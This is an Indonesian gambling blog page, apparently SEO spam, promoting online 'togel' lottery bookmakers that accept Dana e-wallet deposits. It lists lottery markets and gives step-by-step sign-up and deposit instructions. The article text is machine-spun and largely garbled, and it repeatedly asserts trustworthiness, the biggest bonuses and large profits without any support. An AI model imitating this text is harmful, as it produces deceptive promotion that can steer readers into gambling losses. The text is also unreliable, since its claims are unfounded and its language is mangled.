            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/" title="Permalink to: Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya">
                            Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://shoji-shop.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://shoji-shop.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2023/03/"><time datetime="">March 25, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Mainkan taruhan togel online di waktu kini nampaknya telah bukanlah suatu hal yang sukar buat dicoba atau dilakukan. Ingat bakal bertambah tingginya penggemar togel sekarang, karenanya beberapa bandar taruhan togel terpercaya dan terbaik mendatangkan beberapa penawaran teranyar yang dapat dicicipi tiap pesertanya. Sama dengan yang selanjutnya akan anda dapatkan di bandar togel Dana, di mana bermain judi togel online tentu ditanggung akan lebih meringankan karena bettor sekedar butuh deposit lewat pembayaran Dana saja jadi salah satunya terapan e-wallet yang sudah sering digunakan sekarang ini.</p>
<p>Kemunculan bandar togel Dana sekarang Kedengarannya sudah memberi jawaban nyata jika main togel online rupanya dapat sangatlah meringankan. Bagaimana tak, dengan perlu mempunyai program Dana saja menjadi macam pembayaran teranyar sekarang ini, tiap-tiap bettor bisa merasai dan nikmati kehebohan di saat main togel online tak mesti punyai rekening bank lebih dulu. Kebanyakan, bermain taruhan togel tak selamanya mempermudah sejumlah betaruh karena umumnya bandar togel rata-rata cuman menyiapkan pembayaran lewat rekening bank saja. Tapi, di bandar togel Dana bisa dipercaya, semuanya keringanan yang bettor kehendaki di saat main togel saat ini bisa direalisasikan.</p>
<p>Mengenai pelayanan judi togel deposit Dana yang disajikan beberapa broker judi togel dapat dipercaya memanglah diperuntukkan agar dapat menambahkan banyak keluasaan beberapa togelers sekarang. Sebab, sebagian orang penjudi banyak yang mengeluh jika pelayanan togel dengan deposit lewat rekening bank tidak selamanya memberinya keluasaan, ingat lumayan banyak juga dari beberapa bettor yang masih belum miliki rekening bank. Saat ini, dengan kedatangan bandar togel Dana dapat dipercaya, seakan udah memperlihatkan kalau bermain togel telah demikian meringankan untuk dilakukan setiap saat dan oleh siapapun.</p>
<p>Kecuali berikan banyak keringanan melalui service judi togel deposit lewat Dana, bandar togel Dana yang bisa dipercaya pastilah  mendatangkan juga berapa banyak macam hal menarik dan keunggulan yang pasti pula sangat mengesankan tiap-tiap member-nya. Umpamanya, hanya cukup deposit lewat Dana saja, semua pasaran togel terbaik yang disajikan komplet di bandar dapat dipercaya bisa anda akses dan tentukan dengan entengnya. Saat itu, buat memberi kepuasan lebih dan pengalaman yang mengagumkan, bandar togel online deposit Dana pula mendatangkan 24 jam non-stop service togel maka taruhan bisa dicapai sewaktu-waktu lebih enteng.</p>
<h2>Banyak Soal Bagus yang Dijajakan Bandar Togel Dana Paling dipercaya</h2>
<p>Bandar togel Dana datang di Indonesia dengan bawa beberapa perihal terakhir dan luar biasa yang barangkali awal mulanya awalnya tidak pernah banyak togelers atau penjudi temukan sewaktu masuk di bandar taruhan lain. Tentunya, yang sangat menarik dari biro judi togel Dana ialah terdapatnya service main togel dengan deposit lewat Dana yang menjajakan dan menekankan di kelapangan. Karena oleh deposit yang ringan, bukan tak bisa kedepannya bakalan jamin juga berapa banyak keuntungan yang bertambah ringan diperoleh beberapa penjudi saat bermain togel. Buat tahu selengkapnya, berikut kami bahas berapa banyak soal luar biasa yang dijajakan bandar togel Dana dapat dipercaya salah satunya mencakup:</p>
<h2>Minimum Deposit Dana Paling murah</h2>
<p>Salah di antara satu dari sebegitu banyak soal luar biasa yang dijajakan bandar togel Dana paling dipercaya merupakan sedikitnya deposit Dana yang sudah pasti benar-benar dapat terjangkau. Nach, dengan penawaran sekurang-kurangnya deposit togel Dana paling murah ini, terang begitu memberikan keuntungan anggota sekalian dapat makin meringankan disebabkan saat ini main taruhan togel online gak harus kembali keluarkan kebanyakan modal yang besar sama yang seringkali didapati pada sejumlah service togel lain.</p>
<h2>Service Deposit Togel Lewat Dana Dukungan 24 Jam</h2>
<p>Soal yang pasti amat atraktif yang dijajakan bandar togel Dana bisa dipercaya untuk anggotanya yaitu pelayanan deposit togel lewat Dana yang terus dukungan waktu 24 jam. Bahwasanya, metoda metode taruhan togel dengan deposit melalui Dana ini udah jamin keringanan deposit kapan pun untuk tiap-tiap pesertanya lantaran tak harus kembali menanti dahulu bank online jika ingin pasang taruhan atau deposit. Karena adanya pelayanan deposit togel Dana 24 jam, karena itu bisa jamin juga proses deposit lebih bisa cepat, aman juga mempermudah.</p>
<h2>Bonus Deposit Paling besar</h2>
<p>Bukan hanya tawarkan deposit gampang dengan sedikitnya pembayaran paling murah saja, akan tetapi pelayanan bandar togel Dana dapat dipercaya pun makin memukau dengan ada banyak penawaran bonus deposit paling besar yang tentu dapat pemain temukan setiap waktu deposit lewat Dana buat taruhan togel. Sebetulnya, disamping bonus deposit paling besar, ada beberapa juga penawaran keuntungan bonus yang lain dapat didapat semua peserta di agen judi togel deposit Dana, umpamanya dari bonus deposit, referal, cashback, bonus harian dan ada banyak lagi jenis penawaran bonus yang lain dijajakan agen judi togel Dana bisa dipercaya di Indonesia buat semuanya pesertanya.</p>
<h2>Pasaran Terhebat serta Terkomplet</h2>
<p>Walaupun bandar togel Dana memberinya kelapangan deposit yang semakin lebih lewat pembayaran Dana, namun biro judi togel  selalu mendatangkan juga jejeran pasaran terbaik dan terkomplet buat anggotanya. Karena dengan tersuguhnya berapa banyak pasaran terkomplet, anggota dapat mendapat makin banyak kepuasan dan pengalaman yang tambah lebih menarik di saat main taruhan togel online karena  deposit Dana saja seluruh pasaran apapun itu bisa anda rasakan.</p>
<h2>Deposit Dana Tanpa Potongan</h2>
<p>Mengenai hal menarik lain di mana pula jadi penawaran terunggul yang didatangkan oleh bandar togel Dana dapat dipercaya ialah deposit Dana tanpa ada potongan. Selain memberi sekurang-kurangnya deposit Dana paling murah atau dapat terjangkau untuk member-nya, faksi bandar taruhan tgoel Dana juga pastinya tawarkan deposit Dana tiada potongan yang berarti tiap-tiap bettor atau anggota dapat deposit judi togel tiada kembali memaksa punya atau bawa modal terlampau besar. Akhirnya, dengan deposit Dana tiada potongan dibarengi sedikitnya pembayaran paling murah tentunya pula memberikan indikasi kalau buat sekarang taruhan judi togel lebih bisa irit modal serta pemain atau bettor sekedar perlu bayar saja sedikitnya depositnya.</p>
<h2>Daftar Togel Dana Deposit Paling murah Cuman di Bandar Togel Dana Sah Dapat dipercaya</h2>
<p>Walau waktu ini bahwasanya pelayanan judi togel dengan deposit Dana telah banyak mulai disajikan oleh sebagian besar broker judi togel, akan tetapi tetap service terhebat dan beri keuntungan cuman segera akan anda dapatkan atau peroleh di bandar togel Dana sah bisa dipercaya saja. Karena judi togel dengan deposit lewat Dana yang disajikan bandar bisa dipercaya tawarkan bertambah banyak keunggulan yang sekaligus jadi keuntungan spesifik untuk peserta, seperti antara lainnya sekurang-kurangnya deposit Dana paling murah tiada potongan yang memberikan indikasi kalau bermain togel deposit Dana ini tidak bikin bettor mesti keluarkan banyak modal.</p>
<p>Buat sedikitnya deposit Dana sendiri yang dikasihkan agen judi togel sah paling dipercaya hanya sejumlah Rp. 10.000 saja. Dengan sekurang-kurangnya depo paling murah itu, pelayanan judi togel terbaik didalamnya bisa dicicipi seluruh peserta. Sekalinya dengan minimum pembayaran deposit yang murah, akan tetapi tiap penjudi masih berpeluang bisa peroleh beragam keuntungan paling besar didalamnya. Semuanya dapat anda peroleh melalui cara daftar di bandar togel Dana sah paling dipercaya terlebih dulu, di mana buat metode registernya sendiri amat gampang dengan tahapan-tahapan dibawah ini:</p>
<p>Pertama, akses lebih dulu situs blog resmi bandar togel Dana.<br />
Buat mulai registrasi account togel Dana, silakan anda putuskan menu daftarnya atau juga bisa melalui livechat 24 jam yang dikasihkan.<br />
Isi formulir registrasi gunakan rangkaian data info diri yang asli serta berlaku<br />
Putuskan Dana di kolom formulir langkah pembayaran buat anda yang kedepan akan bermain togel online deposit lewat Dana.<br />
Usai isi form register, tap knop submit / daftar di bawah buat mengirimkan.<br />
Nanti beberapa saat proses registrasi hingga sukses.</p>
<p>Hanya cukup lewat tahapan-tahapan di atas, masuk dengan bandar togel Dana pastinya benar-benar tidak membuat susah beberapa togelers. Manalagi, adanya biro judi togel sah dapat dipercaya yang menyiapkan pelayanan togel deposit Dana ini setidaknya dapat memberi pengalaman anyar untuk banyak bettor di mana dapat main togel dengan deposit murah serta gampang akan tetapi keuntungan yang masih begitu besar buat dapat didapat.</p>
<h2>Pelbagai Jenis Pasaran Togel Terunggul Dan Luar biasa yang Disajikan Bandar Togel Dana Sah di Indonesia</h2>
<p>Disamping memberinya penawaran yang luar biasa sekali dari service deposit yang simpel dan dapat terjangkau, bandar togel Dana tentu  siapkan pasaran togel yang komplet namun juga menarik. Seluruhnya pasaran togel yang disiapkan broker judi togel Dana dapat dipercaya  terdiri dalam beberapa pasaran alternatif terunggul yang kebanyakan banyak digemari banyak pecinta taruhan togel di Indonesia waktu ini. Maka, mendapatkan pasaran togel terpilih sama dengan yang diunggulkan akan tidak membuat beberapa bettor susah lantaran sudah semua tersuguh dengan sangatlah komplet. Lebih-lebih lagi saat ini telah ada begitu banyak beberapa jenis pasaran togel yang dapat anda coba dengan deposit lewat Dana paling murah saja.</p>
<p>Perlu anda kenali juga jika semuanya pasaran togel terpilih serta luar biasa yang disiapkan bandar togel Dana sah di Indonesia dapat dimainkan  cuma memakai 1 pemakai ID saja. Bukan sekedar itu, pasaran togel apapun itu yang berada di dalamnya bisa anda permainkan juga dengan sekurang-kurangnya deposit Dana paling murah. Di lain sisi, buat agen judi togel Dana sah dapat dipercaya, berikan banyak pasaran togel adalah sesuatu wujud manifestasi yang dapat menanggung kepuasan, pengalaman dan kehebohan di saat main togel online yang sekarang ini dapat dirasa semua untuk semua banyak pencinta togel yang tergabung didalamnya. Berikut ini beberapa ragam pasaran togel terhebat dan atraktif yang disajikan bandar togel Dana sah di Indonesia di antaranya mencakup:</p>
<p>Togel Sydney (SDY)<br />
Togel Toto Macau (Macau Pools)<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel China<br />
Togel Hongkong (HK Pools)<br />
Togel Singapore (Singapore Pools)<br />
Togel PCSO<br />
Togel Virginia<br />
Togel Bullseye<br />
Togel Carolina<br />
Togel Thailand<br />
Togel Mongolia (Mongolia Pools)<br />
Togel Saigon Lotto, dan seterusnya.<br />
Deposit Simpel Bandar Togel Dana</p>
<p>Sama dengan aturannya, service judi togel dengan deposit lewat Dana yang disiapkan bandar bisa dipercaya pasti untuk mendatangkan keluasaan lebih bagi para bettor saat bermain judi togel online. Sebab itu, bandar togel Dana datang tawarkan pelayanan judi togel yang mempermudah sekalian memberi keuntungan yang awal kalinya awalnya tidak pernah banyak penjudi peroleh saat main taruhan togel online di biro judi lain. Walau terdapatnya deposit lewat Dana ini terjaga lebih meringankan, akan tetapi tetap untuk anda yang ingin mencoba  harus mengetahui dahulu kayak apakah trik depositnya. Mengenai trik deposit togel lewat Dana yang penting anda kerjakan antara lain dibawah ini:</p>
<p>Meminta nomor hp atau nomor rekening admin bandar togel Dana jadi arah transfernya.<br />
Kalau sudah, silakan membuka program Dana dan login didalamnya.<br />
Buat mengawali deposit, click menu kirim di sisi dasbor program Dana anda.<br />
Putuskan kirim ke bank.<br />
Silakan anda click tambah rekening bank baru.<br />
Tetapkan opsi bank berdasar type rekening bank dari yang dikasihkan bandar togel ke anda.<br />
Masukan nomor rekening banknya pada kolom di bawah.<br />
Click taruh dan teruskan.<br />
Ingat untuk mengikutsertakan nominal depositnya.<br />
Putuskan kirim, selanjutnya tambahkan PIN Dana-nya secara pas.<br />
Nanti proses deposit sampai sukses maka selanjutnya taruhan judi togel online udah mulai bisa anda lakukan.<br />
Keistimewaan Bermain <a href="https://shoji-shop.com/">Togel Online Deposit Dana</a> Lewat Bandar Togel Dana Dapat dipercaya di Indonesia</p>
<p><img decoding="async" class="size-medium wp-image-16 aligncenter" src="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Kedatangan bandar togel Dana di Indonesia sekarang ini jadi satu info yang paling membahagiakan untuk beberapa pencinta taruhan togel online. Bagaimana tak, dengan bermain togel deposit Dana, semua keringanan dapat dirasa banyak penjudi sampai dengan banyak keuntungan yang dapat diterima selanjutnya. Tidak cuma hanya itu, bahkan juga agen judi togel Dana paling dipercaya pun memberinya banyak pasaran togel menarik sebagai halnya yang udah kami terangkan awal mulanya. Juga, bermain togel online deposit Dana lewat bandar togel Dana dapat dipercaya di Indonesia sanggup memberinya berapa banyak keistimewaan serta keuntungan seperti berikut:</p>
<h2>Proses Deposit Terbukti Lebih Cepat</h2>
<p>Berikut yang menjadi salah satunya penawaran terhebat sangat menarik jikamana anda bermain togel deposit Dana ialah proses deposit terbukti semakin lebih cepat dan meringankan. Apa lagi di bandar togel Dana yang dapat dipercaya, proses deposit pastilah dapat bertambah cepat karena bantuan pelayanan layanan konsumen yang tangguh dan responsive di mana akan bekerja sepanjang 24 jam non-stop.</p>
<h2>Deposit Fleksibel Kapan Saja</h2>
<p>Bukan jadi satu rahasia kembali kalaupun bandar togel Dana tawarkan pelayanan judi togel deposit Dana satu diantaranya keunggulannya merupakan bikin proses deposit lebih fleksibel buat dikerjakan kapan pun. Lantaran, dengan deposit lewat Dana, pemain atau bettor tak harus menanti lama bank online lebih dulu.</p>
<h2>Tak Ada Potongan</h2>
<p>Seperti telah kami uraikan pada awal, tersedianya metoda terkini langkah bermain togel deposit Dana ini memberinya keuntungan berbentuk deposit yang tak ada potongan. Karena oleh demikian, tiap bettor cuman penting bayar saja berapakah nominal atau sedikitnya depositnya tanpa butuh pun bayar cost transfer Dana-nya.</p>
<h2>Dapat Nikmati Bermacam Banyak Tipe Pasaran</h2>
<p>Satu kembali di mana pula jadi satu keistimewaan apabila mana anda bermain togel online deposit lewat Dana lewat bandar togel Dana bisa dipercaya ialah dapat nikmati beraneka banyak model pasaran togel. Sebab di agen judi togel Dana sah serta bisa dipercaya, memang selamanya menyuguhkan barisan pasaran togel menarik dan terpilih yang segalanya bisa dicicipi  gampang hanya butuh deposit melalui pembayaran Dana saja.</p>
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/&#038;text=Banyak%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Surabaya" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/&#038;title=Banyak%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Surabaya" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/&#038;title=Banyak%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Surabaya" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/&#038;title=Banyak%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Surabaya" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/&#038;title=Banyak%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Surabaya" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-purwokerto/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Purwokerto</span></a></div><div class="nav-next"><a href="https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-magelang/" rel="next"><span>Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Magelang </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://shoji-shop.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://shoji-shop.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/07/Odds-taruhan-golf-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/" title="Permalink to: Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh">
                                                Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Bocoran-Togel-Terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/" title="Permalink to: Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya">
                                                Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 12, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Prediksi-Togel-Jitu-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/" title="Permalink to: Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang">
                                                Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 11, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shoji-shop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/">Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/">Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/">Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/">Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/strategi-menang-handicap-pacuan-kuda-2025/">Strategi Menang Handicap Pacuan Kuda 2025: Panduan Lengkap untuk Petaruh Pemula dan Mahir</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shoji-shop.com/2026/01/'>January 2026</a></li>
	<li><a href='https://shoji-shop.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shoji-shop.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shoji-shop.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/03/'>March 2023</a></li>
